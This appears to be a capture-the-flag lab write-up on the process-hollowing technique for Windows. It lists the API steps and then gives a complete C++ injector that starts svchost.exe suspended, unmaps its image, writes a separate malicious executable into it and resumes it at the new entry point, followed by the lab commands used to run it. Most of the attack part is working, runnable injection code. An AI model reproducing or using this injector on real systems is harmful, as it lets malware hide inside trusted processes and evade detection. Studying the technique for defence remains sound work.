Process hollowing
Overview
 |
|---|
| How Windows API calls interact with process memory. |
Create a target process in a suspended state (CreateProcessA).
Obtain a handle for the malicious image (CreateFileA)
Allocate enough memory for the image inside the processes own address space (VirtualAlloc, GetFileSize can be used to retrieve the size of the malicious image for dwSize).
Write to local process memory (ReadFile and CloseHandle).
Identify the location of the process in memory and the entry point (GetThreadContext and ReadProcessMemory).
Un-map legitimate code from process memory (ZwUnmapViewOfSection, imported from ntdll.dll).
Obtain the size of the image found in file headers (e_lfanew and SizeOfImage from the Optional header).
Write the PE headers then the PE sections (WriteProcessMemory).
Write each section (NumberOfSections, e_lfanew, and WriteProcessMemory).
Change EAX to point to the entry point (SetThreadContext).
Take the process out of suspended state (ResumeThread).
C++ code
#include<Windows.h>
#include<stdio.h>
#include<iostream>
#pragma comment(lib, "ntdll.lib")
using namespace std;
typedef LONG(NTAPI* pfnZwUnmapViewOfSection)(HANDLE, PVOID);
int main() {
LPSTARTUPINFOA target_si = new STARTUPINFOA();
LPPROCESS_INFORMATION target_pi = new PROCESS_INFORMATION();
CONTEXT c;
//#########################################################################
//create Target image for hollowing
if (CreateProcessA(
(LPSTR)"C:\\Windows\\System32\\svchost.exe",
NULL,
NULL,
NULL,
TRUE,
CREATE_SUSPENDED,
NULL,
NULL,
target_si,
target_pi) == 0) {
cout << "[!] Failed to create Target process. Last Error: " << GetLastError();
return 1;
}
//#########################################################################
// get handle to Malicious program
HANDLE hMaliciousCode = CreateFileA(
(LPCSTR)"C:\\Users\\ryan\\Desktop\\repos\\MalwareProcess\\Debug\\malwareProcess.exe",
GENERIC_READ,
FILE_SHARE_READ,
NULL,
OPEN_EXISTING,
NULL,
NULL
);
cout << "[+] Process PID-> 0x" << target_pi->dwProcessId << endl;
if (hMaliciousCode == INVALID_HANDLE_VALUE) {
cout << "[!] Failed to open Malicious file: " << GetLastError()<<endl;
TerminateProcess(target_pi->hProcess, 0);
}
cout << "[+] Malicious file opened." << endl;
//#########################################################################
//Get size of Malicious process in bytes to use in Virtual Alloc
DWORD maliciousFileSize = GetFileSize(hMaliciousCode, 0);
cout << "[+] Malicious file size: " << maliciousFileSize << " bytes." << endl;
//#########################################################################
//Allocate memory for Malicious process
PVOID pMaliciousImage = VirtualAlloc(
NULL,
maliciousFileSize,
0x3000,
0x04
);
//#########################################################################
//Read Malicious exe and write into allocated memory with ReadFile()
DWORD numberOfBytesRead;
if (!ReadFile(
hMaliciousCode,
pMaliciousImage,
maliciousFileSize,
&numberOfBytesRead,
NULL
)) {
cout << "[!] Unable to read Malicious file into memory. Error: " <<GetLastError()<< endl;
TerminateProcess(target_pi->hProcess, 0);
return 1;
}
CloseHandle(hMaliciousCode);
cout << "[+] Read malicious exe into memory at: 0x" << pMaliciousImage << endl;
//#########################################################################
//get thread context to access register values EAX, EBX
c.ContextFlags = CONTEXT_INTEGER;
GetThreadContext(target_pi->hThread, &c);
//Find base address of Target process
PVOID pTargetImageBaseAddress;
ReadProcessMemory(
target_pi->hProcess,
(PVOID)(c.Ebx + 8),
&pTargetImageBaseAddress,
sizeof(PVOID),
0
);
cout << "[+] Target Image Base Address : 0x" << pTargetImageBaseAddress << endl;
//#########################################################################
//Hollow process
HMODULE hNtdllBase = GetModuleHandleA("ntdll.dll");
pfnZwUnmapViewOfSection pZwUnmapViewOfSection = (pfnZwUnmapViewOfSection)GetProcAddress(hNtdllBase, "ZwUnmapViewOfSection");
DWORD dwResult = pZwUnmapViewOfSection(target_pi->hProcess, pTargetImageBaseAddress);
if (dwResult) {
cout << "[!] Unmapping failed." << endl;
TerminateProcess(target_pi->hProcess, 1);
return 1;
}
//cout << "Result: " << dwResult << endl;
cout << "[+] Process successfully hollowed at Image Base: 0x"<<pTargetImageBaseAddress<< endl;
//#########################################################################
//get Malicious image size from NT Headers
PIMAGE_DOS_HEADER pDOSHeader = (PIMAGE_DOS_HEADER)pMaliciousImage;
PIMAGE_NT_HEADERS pNTHeaders = (PIMAGE_NT_HEADERS)((LPBYTE)pMaliciousImage + pDOSHeader->e_lfanew);
DWORD sizeOfMaliciousImage = pNTHeaders->OptionalHeader.SizeOfImage;
cout << "[+] Malicious Image Base Address: 0x"<<pNTHeaders->OptionalHeader.ImageBase<<endl;
PVOID pHollowAddress = VirtualAllocEx(
target_pi->hProcess,
pTargetImageBaseAddress,
sizeOfMaliciousImage,
0x3000,
0x40
);
if (pHollowAddress == NULL) {
cout << "[!] Memory allocation in target process failed. Error: "<<GetLastError() << endl;
TerminateProcess(target_pi->hProcess, 0);
return 1;
}
cout << "[+] Memory allocated in target at: 0x" << pHollowAddress << endl;
//#########################################################################
//write malicious PE headers into target
if (!WriteProcessMemory(
target_pi->hProcess,
pTargetImageBaseAddress,
pMaliciousImage,
pNTHeaders->OptionalHeader.SizeOfHeaders,
NULL
)) {
cout<< "[!] Writting Headers failed. Error: " << GetLastError() << endl;
}
cout << "[+] Headers written to memory." << endl;
//#########################################################################
//write malicious PE sections into target
for (int i = 0; i < pNTHeaders->FileHeader.NumberOfSections; i++) {
PIMAGE_SECTION_HEADER pSectionHeader = (PIMAGE_SECTION_HEADER)((LPBYTE)pMaliciousImage + pDOSHeader->e_lfanew + sizeof(IMAGE_NT_HEADERS) + (i * sizeof(IMAGE_SECTION_HEADER)));
WriteProcessMemory(
target_pi->hProcess,
(PVOID)((LPBYTE)pHollowAddress + pSectionHeader->VirtualAddress),
(PVOID)((LPBYTE)pMaliciousImage + pSectionHeader->PointerToRawData),
pSectionHeader->SizeOfRawData,
NULL
);
//cout << "[+] Section: " << pSectionHeader->Name <<" written to memory."<< endl;
}
cout << "[+] Sections written to memory." << endl;
//#########################################################################
//change victim entry point (EAX thread context) to malicious entry point & resume thread
c.Eax = (SIZE_T)((LPBYTE)pHollowAddress + pNTHeaders->OptionalHeader.AddressOfEntryPoint);
SetThreadContext(target_pi->hThread, &c);
ResumeThread(target_pi->hThread);
system("pause");
TerminateProcess(target_pi->hProcess, 0);
return 0;
}
Compile it in hollowing-injector.exe.
Injection
On the target, find the PID of Powershell run by THM-Attacker (in the Details tab of the Task Manager).
PS C:\Users\THM-Attacker> cd .\Desktop\
PS C:\Users\THM-Attacker\Desktop> cd .\Injectors\
PS C:\Users\THM-Attacker\Desktop\Injectors> .\hollowing-injector.exe 3904
...
PS C:\Users\THM-Attacker\Desktop\Injectors>
Flag!